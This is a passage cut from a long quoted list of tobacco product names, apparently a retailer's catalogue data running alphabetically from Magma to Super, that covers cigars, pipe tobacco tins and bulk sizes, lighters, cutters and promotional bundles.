Anniversary','Magma T God Of Fire 30th','Magma T Purple Rain Black','Magma T Purple Rain White','Magma T22 Vertical Lines Gun Metal','Magma T22G Light Gun Metal','Magma T24 Wave Gun Metal','Magma X God Of Fire 30th','Magma X Purple Rain Black','Magma X Purple Rain White','Magma X5 Barley Gun Metal','Magma X6 Vertical Lines Chrome','Magnifico','Magnificos Maduro','Magnum','Magnum (Glass Tubes)','Magnum (Habano)','Magnum English Market Selection','Magnum Esp.','Magnum Maduro Maduro','Magnum O','Mahogany Glass Top Large','Mahogany Glass Top Small','Majestic','Majestuoso','Majesty','Mandible','Manzanita','Margaritaville Corona (Pina Colada Flavored)','Margaritaville Petit Corona (Pina Colada Flavored)','Marquis','Marveloso','Master Blend Selection 1','Master Blend Selection 10','Master Blend Selection 11','Master Blend Selection 12','Master Blend Selection 13','Master Blend Selection 14','Master Blend Selection 15','Master Blend Selection 2','Master Blend Selection 3','Master Blend Selection 4','Master Blend Selection 5','Master Blend Selection 6','Master Blend Selection 7','Master Blend Selection 8','Master Blend Selection 9','Master Blend Selection Full Sampler (1-15)','Master Blend Selection Sampler 5 pack (1-5)','Master Blend Selection Sampler 5 pack (11-15)','Master Blend Selection Sampler 5 pack (6-10)','Matatan','Matte Black HP3 Triple Lighter','Matte Black Turismo Double Lighter','Matte Blue Turismo Double Lighter','Matte Gray Turismo Double Lighter','Matte Red Turismo Double Lighter','Maximo','MBS (2020)','McFarlane','Medio','Medium','Merlin','Mesh VX V-Cut Cigar Cutter','Metropolitan Connecticut Union','Metropolitan Gordo (Connecticut)','Metropolitan Hampton Host Maduro','Metropolitan Hobart Host','Metropolitan Hobart Host Maduro','Metropolitan Host Harrington','Metropolitan Metro (Connecticut)','Metropolitan University (Connecticut)','Miami Cigar & Co.','Miami Cigar & Co. Outcast','Midnight Express','Midnight Oil 54x6','Midnight Oil 60x6','Mighty Mighty','Mighty Mighty Maduro','Mignon 10ct','Mignon Deluxe 20ct','Mignon Red 20ct','Mike\'s Stocking Stuffer Sampler','Mil Dias Des Deux LE','Mini','Mini BV','Mini Cigarillos 20ct','Mini Cigarillos Gold 20ct','Mini Cigarillos Silver (Light) 20ct','Miniature 10ct Pack','Miniatures 20 ct Tin','Miniatures 20ct Tin','Miniatures 8ct Pack','Minis Original (Blue) 20 ct','Minis Original (Red) 20ct','Minis Original (White) 20ct','Mirmidones 52','Mirmidones 54','Mirmidones 58','Misererre (Churchill)','Mixture Flake Tin','Mixture Modern Danish Tin','Mixture Scottish Blend 1 oz Bulk','Mixture Scottish Blend 16 oz Bulk','Mixture Scottish Blend 4 oz Bulk','Mixture Scottish Blend 8 oz Bulk','Mixture Scottish Blend 80 oz Bulk','Mixture Scottish Blend Tin','Mode','Moment','Monarca Maduro','Monarca Natural','Monarcas','Monarch','Monarch (Metal Tube)','Monarchy','Monster Mash (2021)','Monster Smash 2024','Montaigne','Monte','Montecristo','Montecristo 1935 Anniversary Nicaragua','Montecristo Artisan Series','Montecristo Ashtray','Montecristo Classic','Montecristo Epic','Montecristo EPIC Vintage 12','Montecristo Espada','Montecristo Espada Oscuro','Montecristo Espada Signature','Montecristo Habana 2000','Montecristo Memories 6ct','Montecristo Montecristo Classic Toro 10 pack','Montecristo Montecristo Classic Toro 5 pack','Montecristo Platinum Series','Montecristo Premium 5-Pack','Montecristo Toro 4-Pack','Montecristo White','Montesino Cigars Montesino','Montrose','Monumento','Moontrance Tin','Mummy','My Father','My Father 10 Cigars Same Size Purchased + Triple Flame Lighter','My Father 3-Pack Sampler + Lighter + Ashtray','My Father 5-pack + raffle ticket','My Father 6 pack of same sized purchased + Triple Flame Lighter','My Father 6-pack of Cigar of Year Cigars + plus Free Hat and Ashtray promo','My Father Blue','My Father Cigar Rest','My Father Connecticut','My Father Don Pepin Vintage Edition','My Father El Centurion','My Father Flor de las Antillas','My Father Flor de Las Antillas Maduro','My Father Flor De Las Antillas San Andres TAA','My Father Flor de las Antillas Toros','My Father Fonseca','My Father Fonseca 5 Cigar Sampler','My Father Fonseca MX (Mexico Edition)','My Father Garcia y Garcia','My Father La Antiguedad','My Father La Duena','My Father La Gran Oferta','My Father La Opulencia','My Father La Promesa','My Father La Union','My Father Le Bijou - 1922','My Father Le Bijou Limited Edition','My Father My Father','My Father No. 1 (Robusto)','My Father No. 2 (Belicoso)','My Father No. 3 (Crema)','My Father No. 4 (Lancero)','My Father No. 5 (Toro)','My Father No. 6 (Toro Gordo)','My Father Premium 6-Pack','My Father Special S - 3','My Father The Judge','My Father Vegas Cubanas (original bend)','My Mixture 965  1 oz Bulk','My Mixture 965  4 oz Bulk','My Mixture 965  5lb Bulk','My Mixture 965  8 oz Bulk','My Mixture 965 16 oz Bulk','My Mixture 965 Tin','My Style Is Jalapeno','Mystic','N4 x 45','N5 x 52 en crystale','N5.5 x 54','N6 x 60','Nasty Fritas','Nat Sherman Tabac Sherman Blend 314','Nat Sherman Tabac Sherman Blend 509','Nat Sherman Tabac Sherman Blend 536','Nat Sherman Timeless - TAA Exclusive Series','Natural','Natural 56','Natural 60','Naturales','Navy Flake Cut Tin','Navy Mixture Tin','NBD + SR 10 ct Black Sampler','NBD+ SR 10 ct Macassar Sampler','Nestico','Nestor IV','Nestor Miranda Art Deco','Nestor Miranda Collection','Nestor Miranda Special Selection','Never Back Down Gran Toro','Never Back Down Piramide','NEW Warped Sampler','Nica Rustica','Nica Rustica Adobe','Nica Rustica Nica Rustica','Nightcap  1 oz Bulk','Nightcap  16 oz Bulk','Nightcap  4 oz Bulk','Nightcap  5lb Bulk','Nightcap  8 oz Bulk','Nightcap Tin','Ninfa','No 2. (Box Pressed)','No 4','No. 1','No. 1 Maduro','No. 1 Natural','No. 10','No. 12','No. 15','No. 17','No. 2','No. 2 (Belicoso)','No. 2 (Box Pressed Belicoso)','No. 2 (Torpedo)','No. 2 5 Pack','No. 2 Cabinet','No. 2 Maduro','No. 2 Natural','No. 2 Pack','No. 2 Tubos','No. 2 Tubos 4 Pack','No. 20','No. 3','No. 30','No. 32 (Red Label Blend)','No. 35 Maduro','No. 35 Natural','No. 4','No. 4 Maduro','No. 4 Natural','No. 40','No. 44','No. 47 Maduro 2015 TAA Exclusive','No. 47 Natural 2015 TAA Exclusive','No. 5','No. 5 (Belicoso)','No. 50','No. 52','No. 552','No. 56','No. 6','No. 6 Maduro','No. 6 Natural','No. 60','No. 64','No. 648','No. 752','No. 8','No. 9','No. 9 Flying Pig','No. 9 Maduro','No. 9 Natural','No. 90 Maduro (Tubo)','No. 90 Natural (Tubo)','No. I English Claro','No. I Maduro','No. II English Claro','No. II Maduro','No. III English Claro','No. III Maduro','No.1 Pack','Nobel Petit Classic','Nobles','Noellas','Noir Black Xi2 Cigar Cutter','North Limited Edition','Norwood Ready Rubbed Tin','Notturno','Nub Natural','Nutty Cut Tin','Occidental Reserve','Odyssey','Old Dublin Tin','Old Man And The C','Old Man And The C Box','Oliva','Oliva 135th Anniversary','Oliva 3-ct. Sampler','Oliva Cain','Oliva Cain Daytona','Oliva Connecticut Reserve','Oliva Cuba Aliados','Oliva Figurino','Oliva Gilberto','Oliva Lover\'s 3pk Sampler','Oliva Master Blends 3','Oliva Nub','Oliva Nub Nuance Double Roast','Oliva Nub Nuance Single Roast','Oliva Nub Nuance Triple Roast','Oliva Samplers','Oliva Serie G','Oliva Serie G Maduro','Oliva Serie O','Oliva Serie O Maduro','Oliva Serie V','Oliva Serie V Maduro','Oliva Serie V Maduro Especial 2018','Oliva Serie V Melanio','Oliva Serie V Melanio Maduro','ONE Robusto','Opera','Optimus','Opulence','Opus X Story 2018 - Black','Opus X Story 2018 - Macassar','Opus X Story 2019 - Black','Opus X Story 2019 - Blue','Opus X Story 2021 - Yellow','Opus X Story 2022 - Yellow','Opus X Story 2023 - Black','Opus X Story 2023 - Macassar','Opus X Story 2023 - Yellow','Opus6 - Black','Opus6 - Macassar Ebony','Opus6 - Red','Opus6 - Yellow','Orange XO Cigar Cutter','Original','Original (Yellow) - 20ct','Original 150ct Humidor','Original Choice Tin','Orilik Golden Sliced Tin','Orlik Golden Sliced','Oro Chisel Tubo 5 ct box','Oro Maduro No. 6 Tubo 5 ct box','Oro Natural No. 6 Tubo 5 ct box','Orpheus','Oscuro Lancero','Outernationalist Piramide','Oxford - 40ct','Oxford - 90ct','Oxidation Connecticut','Oxidation Maduro','Ozgener Family Cigars','Ozgener Family Cigars Aramas','P 460','P 554','P 652','Padilla 8&11 Miami','Padilla Cava','Padilla Connecticut','Padilla Miami Maduro','Padilla Reserva','Padilla Reserva Maduro','Padilla Vintage Reserve','Padron','Padron 60th Anniversary','Padron 88 Sampler Maduro','Padron 88 Sampler Natural','Padron Branded Hat','Padron Cigars','Padron Cigars 1964 Anniversary','Padron Cigars 2014 50th Anniversary Limited Edition','Padron Cigars Black No. 89','Padron Cigars Crystal Ashtray','Padron Cigars Damaso','Padron Cigars Family Reserve','Padron Cigars Jetline Lighter','Padron Cigars Millennium 1964 Series Limited Edition 2000','Padron Cigars Padron 1926 Serie','Padron Cigars Padron Black','Padron Cigars Padron Samplers','Padron Cigars Padron Series','Padron Crystal Ashtray','Padron Porcelain Ashtray','Padron Sampler Maduro','Padron Sampler Natural','Palais Royale Toro','Panamerica Epicure','Panamerica Julieta','Panter','Panter Natural','Papagayo','Papagayo XXL','Paradise Lost Robusto','Part III','Part IV','Partagas','Partagas 1845','Partagas Black Label','Partagas Classic','Partagas De Bronce','Partagas Freshness','Partagas Y Nada Mas','Pasion dAmor','Passion','Patina','Patina Anniversary','Patina Connecticut','Patina In Stock','Patina Maduro','Patina Oro De Nicaragua','Patina Red Pill','Paul Garmirian Gourmet Series','Paul Garmirian Gourmet Series II','PB-97 Maduro','PB-97 Natural','PCA20','Pearl White Xi2 Cigar Cutter','Pecorino','Pegasus','Pepper Cream Soda Fat Robusto (Brown Bundles)','Pequeno 6ct Tin','Per Se Corona','Perdomo','Perdomo Double Aged 12 Year Vintage','Perdomo Grand Cru 2006','Perdomo Habano Bourbon Barrel Aged','Perdomo Lot 23 Maduro','Perdomo Lot 23 Robusto 6 Pack','Perdomo Lot 23 Sun Grown','Perdomo Patriarch','Perdomo Perdomo 20th Anniversary','Perdomo Reserve 10th Anniversary Maduro','Perdomo Reserve 10th Anniversary Sun Grown','Perdomo Reserve Champagne Series','Perfect Draw','Perfect Draw Perfect Draw','Perfecto','Perfecxion No. 2','Perfecxion No. 4 Series X','Perfecxion No. 5','Perfecxion No. 77 Shark','Perfecxion X','Perfecxion X 2021','Perfecxion X Tins','Perfexcion 8-8-8','Perla del Mar','Perla del Mar 3 Cigar Culebra + 3 PDM LE Lonsdale Cigars','Perla del Mar Corojo','Perla del Mar In Stock','Perla del Mar Maduro','Perla del Mar Shade','Pestera Muierilor','Peter Stokkebye PS-1 Natural','Peter Stokkebye PS-1 Natural 1 oz Bulk','Peter Stokkebye PS-1 Natural 16 oz Bulk','Peter Stokkebye PS-1 Natural 4 oz Bulk','Peter Stokkebye PS-1 Natural 8 oz Bulk','Peter Stokkebye PS-1 Natural 80 oz Bulk','Peter Stokkebye PS-17 English Luxury','Peter Stokkebye PS-17 English Luxury 1 oz Bulk','Peter Stokkebye PS-17 English Luxury 16 oz Bulk','Peter Stokkebye PS-17 English Luxury 4 oz Bulk','Peter Stokkebye PS-17 English Luxury 8 oz Bulk','Peter Stokkebye PS-17 English Luxury 80 oz Bulk','Peter Stokkebye PS-201 Black Cavendish','Peter Stokkebye PS-201 Black Cavendish 1 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 16 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 4 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 8 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 80 oz Bulk','Peter Stokkebye PS-24 Nougat','Peter Stokkebye PS-24 Nougat 1 oz Bulk','Peter Stokkebye PS-24 Nougat 16 oz Bulk','Peter Stokkebye PS-24 Nougat 4 oz Bulk','Peter Stokkebye PS-24 Nougat 8 oz Bulk','Peter Stokkebye PS-24 Nougat 80 oz Bulk','Peter Stokkebye PS-3 Cherry','Peter Stokkebye PS-3 Cherry 1 oz Bulk','Peter Stokkebye PS-3 Cherry 16 oz Bulk','Peter Stokkebye PS-3 Cherry 4 oz Bulk','Peter Stokkebye PS-3 Cherry 8 oz Bulk','Peter Stokkebye PS-3 Cherry 80 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish','Peter Stokkebye PS-302 Black Cherry Cavendish 1 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 16 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 4 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 8 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 80 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon','Peter Stokkebye PS-305 Cherry Bon Bon 1 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 16 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 4 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 8 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 80 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme','Peter Stokkebye PS-306 English Oriental Supreme 1 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 16 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 4 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 8 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 80 oz Bulk','Peter Stokkebye PS-35 Champagne','Peter Stokkebye PS-35 Champagne 1 oz Bulk','Peter Stokkebye PS-35 Champagne 16 oz Bulk','Peter Stokkebye PS-35 Champagne 4 oz Bulk','Peter Stokkebye PS-35 Champagne 8 oz Bulk','Peter Stokkebye PS-35 Champagne 80 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey','Peter Stokkebye PS-38 Highland Whiskey 1 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 16 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 4 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 8 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 80 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake','Peter Stokkebye PS-400 Luxury Navy Flake 1 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 16 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 24 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 4 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 8 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake','Peter Stokkebye PS-402 Luxury Twist Flake 1 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 16 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 24 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 4 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 8 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake','Peter Stokkebye PS-403 Luxury Bullseye Flake 1 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 16 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 24 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 4 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 8 oz Bulk','Peter Stokkebye PS-52 Proper English','Peter Stokkebye PS-52 Proper English 1 oz Bulk','Peter Stokkebye PS-52 Proper English 16 oz Bulk','Peter Stokkebye PS-52 Proper English 4 oz Bulk','Peter Stokkebye PS-52 Proper English 8 oz Bulk','Peter Stokkebye PS-52 Proper English 80 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla','Peter Stokkebye PS-6 Sweet Vanilla 1 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 16 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 4 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 8 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 80 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut','Peter Stokkebye PS-701 Virginia Longcut 1 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 16 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 4 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 8 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 80 oz Bulk','Peter Stokkebye PS-702 Burley','Peter Stokkebye PS-702 Burley 1 oz Bulk','Peter Stokkebye PS-702 Burley 16 oz Bulk','Peter Stokkebye PS-702 Burley 4 oz Bulk','Peter Stokkebye PS-702 Burley 8 oz Bulk','Peter Stokkebye PS-702 Burley 80 oz Bulk','Peter Stokkebye PS-9F French Vanilla','Peter Stokkebye PS-9F French Vanilla 1 oz Bulk','Peter Stokkebye PS-9F French Vanilla 16 oz Bulk','Peter Stokkebye PS-9F French Vanilla 4 oz Bulk','Peter Stokkebye PS-9F French Vanilla 8 oz Bulk','Peter Stokkebye PS-9F French Vanilla 80 oz Bulk','Peterson 3 P\'s','Peterson Balkan Delight','Peterson Connoisseur\'s Choice','Peterson Deluxe Mixture','Peterson Gold Blend','Peterson Holiday 2014','Peterson Hyde Park','Peterson Irish Flake','Peterson Irish Oak','Peterson Irish Whiskey','Peterson Luxury Blend','Peterson Nutty Cut','Peterson Old Dublin','Peterson Sherlock Holmes','Peterson Special Reserve 2014','Peterson Summertime 2014','Peterson Sunset Breeze','Peterson Sweet Killarney','Peterson University Flake','Petit','Petit Belicoso No. 9','Petit BV','Petit Café','Petit Churchill','Petit Churchill 4-Pack','Petit Corona','Petit Corona 5 Pack','Petit Coronas','Petit Lancero','Petit Lancero No. 7','Petit Robusto','Petit Tatuaje Reserva','Petite','Petite Cabaiguan','Petite Cazadores Reserva','Petite Corona','Petite Corona Latte','Petite Corona Maduro','Petite Corona Mint','Petite Corona Natural','Petite Robusto','Petite Robusto No. 11','Phantom (Toro)','Phantom Carbon Fiber Xi3 Cutter','Piazza','Picadores 46','Picadores 50','Picadores 52','Picadores 54','Picadores 60','Pikito','Piramide','Piramide (Cameroon)','Piramide Fina','Piramides','Piramides 4 Pack','Piramides 4-Pack','Pita','Pitas English Market Selection','Pitas Maduro','PIV Robuusto','Plasencia','Plasencia Alma Del Campo','Plasencia Alma Del Cielo','Plasencia Alma Fuerte','Plasencia Cosecha 149','Plasencia Cosecha 151','Plasencia HEX Cutter + 2 Free Event Only Cigars','Plasencia Limited Edition','Plasencia Reserva Original','Plasencia TAA','Plasencia Unicorn Sampler','Plasencia Year of the Snake','Plasencia Year of the Snake Cigar','Platinum Double Robusto','Platinum Gran Toro 56','Platinum Piramide','Platinum Robusto','Pledge Of Allegiance Toro','Plumcake Navy Blend 16 oz Bag','Plumcake Navy Blend Tin','Poderoso','Pomposo','Ponderosos','Por Larranaga TAA Exclusive','Portofino (Aluminum Tube)','Power of the Dream','Prado','Precipitation Connecticut','Precipitation Sumatra','Precision Digital Hygrometer','Premier','Premium \"Same Manufacturer\" 2 Pack','Premium \"Same Manufacturer\" 5 Pack w/Triple Flame Lighter','Premium \"Same Manufacturer\" Cigar 10 Pack + Hat','Premium \"Same Manufacturer\" Cigar 2 Pack w/Lighter and Cutter','Premium \"Same Manufacturer\" Cigar 4 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack + Ashtray','Premium 5 Pack Same Size Purchased','Premium Aging Room Cigars 5 Pack','Premium Caldwell 5 pack + 1 Lighter','Premium Double Blade Cutter','Premium Drew Estate Cigar 10 Pack + cutter','Premium Tatuaje 2 pack + 1 lighter','Premium Tatuaje 5 pack','Premium Torch Lighter','Premium Triple Flame Lighter','Premium Triple Flame Lighter and Cutter','Premium Triple Flame Lighter and Hat','Premium Trucker Hat + Triple Flame Lighter','Prensado','Prequel #1 COY 2020','President English Market Selection','President Maduro','Presidente','Presidente Maduro','Presidente Maduro (Square Tubos)','Presidente Natural (Square Tubos)','Prestige','Prime Minister','Primeros Classic Tin 6 ct.','Primeros Maduro Tin 6 ct.','Primeros Nicaragua Tin 6ct','Primus','Principe Maduro','Principe Natural','Prism','Prisoner','Private Bale Sunlight On a Field Dawn','Private Bale Sunlight On A Field Twilight','Private Reserva Toro LE','Prometheus','Prometheus Cutter H','Prometheus Fine Bone China Ashtray','Prometheus Leather Cases','Prometheus Limited Editions','Prometheus Magma T','Prometheus Magma X','Prometheus Retro','Prometheus Ultimo X','Prominente','Prominentes','Prophet','Propylene Glycol Solution 16 oz','Pudge','Punch','Punch Classic','Punch Dragon Fire','Punch Father\'s Day','Punch Freshness','Punch Rare Corojo','Punch Robusto Single Pack - 6 Pack','Punch Sampler Packs','Pussy Cat','Pussy Juice','Pyramid','Pyramid #3','Pyramides','Queen B Sun Grown','Queen of Hearts','Queen\'s Club','Queen\'s Crown','Queens Chalice (MADURO)','Queens Charge (MADURO)','Queens Coronet (MADURO)','Quorum','Quorum Classic','Quorum Maduro','Quorum Shade','R  - Rothchildes','Radiant','Rainy Day Tin','Rambo','Rare Black 2016','Rattray\'s 3 Noggins Can','Rattray\'s 7 Reserve Can','Rattray\'s Accountant\'s Mixture Can','Rattray\'s Bagpiper\'s Dream Can','Rattray\'s Black Mallory Can','Rattray\'s Charles Mixture Can','Rattray\'s Highland Targe Can','Rattray\'s Old Gowrie Can','Rattray\'s Professsional Mixture Can','Rattray\'s Red Rapparee Can','Ratzilla','RC 184 - Salomones','RC 233 - Diademas','Rectangulars','Red 5x64 Turrim Double Lighter','Red Canonazo','Red Executive II Lighter','Red Volta Tabletop Lighter','Red VX2 V-Cut Cutter','Red Xi1 Cigar Cutter (Black Blades)','Red XO Cigar Cutter (Black Blades)','Reddit Cutter','Redzone','Reef Blue Allume Double Lighter','Reef Blue Allume Lighter','Regalias d\'Celia','Regency','Regios','Regius Black Label','Regius White Label','Regordo','Reserva','Reserva 2000','Reserva 3000','Reserva 4000','Reserva Blanc','Reserva D\'Chateau','Reserva J21','Reserva K222','Reserva Noellas','Reserva Regios','Reserva Salado','Reserva Short SW','Reserva SW','Retro 3 Wave','Retro 4 Vertical Lines','Rex','Ricochet Mexi-Sol  Coronita','Ricochet Mexi-Sol Torpedo','Riot Red Allume Double Lighter','Riot Red Allume Lighter','Ritmo Robusto','Ritmo Special Toro','Ritmo Toro','RL22','Robsuto','Robusto','Robusto #5','Robusto (5 Pack)','Robusto (Crystal Tube)','Robusto (Ecuadorian Wrapper)','Robusto (Habano)','Robusto (Oscuro)','Robusto - Connecticut Shade','Robusto - Maduro','Robusto - Sun Grown','Robusto 2015','Robusto 4 pack','Robusto 4-Pack','Robusto 5 Pack','Robusto BE 2014','Robusto Black','Robusto Black 2-finger','Robusto Black 3-finger','Robusto Chocolate','Robusto Claro','Robusto Connecticut','Robusto Corojo','Robusto Dulce','Robusto En Vidrio','Robusto Extra','Robusto Full Grain','Robusto Gordo','Robusto Gordo 54 (Ecuadorian Wrapper)','Robusto Gordo Maduro','Robusto Gordo Natural','Robusto Grande','Robusto Grande (Tubes)','Robusto Habano','Robusto Habano 5 Pack','Robusto Larga (Oscuro)','Robusto Largo','Robusto Latte','Robusto Lite','Robusto Maduro','Robusto Maduro 5 Pack','Robusto Minor','Robusto Mint','Robusto Natural','Robusto Negra','Robusto No. 5','Robusto Original','Robusto Sun Grown','Robusto Suprema (Oscuro)','Robusto Tan','Robusto Tubo','Robusto Tubo (Ecuadorian Wrapper)','Robusto Tubo 4 Pack','Robusto Tubos','Robusto Tubos 3 Pack','Robustos','Robustus I','Robustus II (NATURAL)','Rocky Patel','Rocky Patel The Edge Cigars','Rocky Patel The Edge Corojo','Rocky Patel The Edge Habano','Rocky Patel The Edge Lite Connecticut','Rocky Patel The Edge Maduro','Rocky Patel The Edge Sumatra','Rogusto','Rojas Cigars','Rojas Cigars Street Tacos','Roll Cake Spun Cut Tin','Romeo y Julieta','Romeo y Julieta 10 Free Toro + Lighter and Cutter','Romeo y Julieta 1875','Romeo y Julieta 1875 Connecticut Nicaragua','Romeo y Julieta 5 pack','Romeo y Julieta Cigarillos','Romeo y Julieta or Montecristo Premium Robusto 5-Pack','Romeo y Julieta Reserva Real','Romeo y Julieta Reserva Real Cigar 6 Pack','Romeo y Julieta Reserva Real Nicaragua','Romeo y Julieta Reserve','Romeo y Julieta Romeo','Romeos (White Tin) 6ct','Room101','Room101 In Stock','Rosado 44','Rosado 52','Rosado 54','Rosado 56','Rosado 58','Rosado Super 60','Rosewood Large','Rosewood Medium','Rosewood Small','Rothchild','Rothchild English Market Selection','Rothchild Maduro','Rothchild Natural','Rothchilde','Rothchilde en Tubo','Rothchilde Tubos','Rothchildes CT (Connecticut Shade)','Rothschild','Rothschild - Connecticut Shade','Rothschild - Maduro','Rothschild - Sun Grown','Royales','Rum Cigarillos 10ct','Rum Del Sol Corona','Rum Tin 10ct','Rustic Maduro','Rustic Sumatra','S&B Grand Slam Green Camo','S&B Grand Slam Orange Camo','S&B Grand Slam Yellow Camo','S&B Logan 2025','S&B Tsar Bomba Grey Camo','S&B Tsar Bomba Red Camo','S&B Weapon X 2025','S&B Wolverine 2025','S.T. Dupont Maxijet','Saint Luis Rey Gen 2','Salomon','Salomon - Connecticut Shade','Salomon - Maduro','Salomon - Sun Grown','Salomone','Sampler','Sampler 2021','San Andres Toro Fino','San Andres Torpedo','San Cristobal','San Cristobal 6 Pack + Triple Flame Lighter','San Cristobal Classic','San Cristobal Elegancia','San Cristobal Ovation','San Cristobal Quintessence','San Cristobal Revelation','San Cristobal Revelation 4pk','San Cristobal Seleccion del Sol','San Diego','Sandstone Tan HP4 Quad Lighter','Santa Fe (Gordito)','Savoy','Savoy Classic Savoy Black Calabash','Savoy Classic Savoy Walnut','Savoy Executive Series Olive Ash with Boveda','Scorpio Maduro 2017','Scout','Seleccion Intrepido','Seleccion No. 2','Seleccion No. 5','Seleccion Privada No. 1  Natural','Seleccion Privada No. 1 Maduro','Seleccion Varita Magica','Selection Privada Lancero LE','Selectos','Sencillo','Sencillo Black Piramide Edicion Limitada 2-Pack','Sencillo In Stock','Sendero','Senorial Senorial','Senoritas 10ct','Serie 5 806 Maduro','Serie 5 806 Natural','Serie 5 807 Maduro','Serie 5 808 Maduro','Serie B Diademas 56','Serie B Double Robusto (Connecticut Broadleaf Maduro)','Serie B Double Robusto Tubo','Serie R Esteli No. 54','Serie R Esteli No. 60','Serie R Esteli No. 64','Serie R No. 4 Maduro','Serie R No. 4 Natural','Serie R No. 5 Maduro','Serie R No. 5 Natural','Serie R No. 6 Maduro','Serie R No. 6 Natural','Serie R No. 7 Maduro','Serie R No. 7 Natural','Serie R No. 8 Maduro','Serie R No. 8 Natural','Seven Horns','Seventy','SGP','SGP Genetic Deformity','Shade Churchill','Shade Corona Gorda','Shade Gordito','Shade Robusto','Shade Short Robusto','Shade Toro','Shadow','Sherlock Holmes Tin','Short Churchill','Short Corona','Short Corona 5 Pack','Short Corona Gorda','Short Cut','Short Panatela','Short Perfecto','Short Perfecto 4 Pack','Short Perfecto CC','Short Robusto','Short Robusto 4 Pack','Short Robusto Maduro','Short Story','Short Story Maduro','Short Titan','Short Titan Maduro','Short Torpedo','Shorty','Sidekick','Signature','Signature Maduro','Silhouette 20ct','Silver 007 Punch','Silver 009 Punch','Silver 011 Punch','Silver 5x64 Turrim Double Lighter','Silver Carbon Fiber Forte Lighter','Silver Ellipse Lighter','Silver Executive II Lighter','Silver Forte Soft Flame Lighter','Silver Trezo Lighter','Silver Verano Flat Flame Lighter','Silver Volta Tabletop Lighter','Silver VX V-Cut Cigar Cutter','Silver VX2 V-Cut Cutter','Silver X8 Cigar Cutter','Silver Xi1 Cigar Cutter (Black Blades)','Silver Xi1 Cigar Cutter (Silver Blades)','Sixto I (Hexagon NATURAL)','Sixto II (Hexagon)','Sixty','Skinny Monster 10-ct. Sampler (Cazadores Edition)','Skinny Monster 10-ct. Sampler (Lancero Edition)','Skinny Monster Collection (Box of 25 of each of 10 Skinny Monster Blends)','Skully By Rocco Mediate','Skully By Rocco Mediate Limited Edition','Slate Gray Xidris Lighter','Slimline Black Matte','Small 20ct','Small Batch Toro','Small Batch Toro (5 pack)','Smooth Sailing Tin','Soberano Maduro (Square Tubo)','Soberano Natural (Square Tubo)','Sojourn','Sol d\'Amor','Solara','Solara Double Robusto','Solaro','Sophisticated Hooker','Sorcerer','South Limited Edition','Sovereign (Pyramid)','Spanish Lonsdale Maduro','Spanish Lonsdale Natural','Special \"R\"','Special \"R\" 4 Pack','Special \"R\" Tubos','Special \"R\" Tubos 3 Pack','Special \"T\"','Special \"T\" 4 Pack','Special Figurado','Special G','Special G Maduro','Special R','Special R CC','Special Reserve 2014 Tin','Special Reserve 4ct Black Sampler','Special Reserve 4ct Macassar Sampler','Special Reserve Gran Toro','Special Reserve Piramide','Special T','Special T CC','Special Toro','Spellbound','Spring 2025','Sprint 10ct','Sprint 20ct','Standard Mixture Mellow Tin','Standard Mixture Tin','Stanwell Melange','Stanwell Melange Tin','Stanwell Vanilla','Stanwell Vanilla Tin','Stealth G2 Allume Double Lighter','Stealth G2 Allume Lighter','Stealth G2 Allume Tabletop Triple Lighter','Steel Silver Allume Double Lighter','Steel Silver Allume Lighter','Steel Silver Allume Tabletop Triple Lighter','Sterling Corona Gorda','Sterling Robusto','Stockton Roll Cake Tin','Stout','Stubborn Fool','Sublime','Summa Corona Gorda','Summa Gordo','Summa Robusto','Summa Torpedo','Summertime 2014 Tin','Sun Grown Churchill','Sun Grown Epicure','Sun Grown Gordo','Sun Grown Robusto','Sun Grown Torpedo','Sunset Breeze Tin','Super Belicoso','Super Corona','Super Gordo','Super Stroke Corona','Super 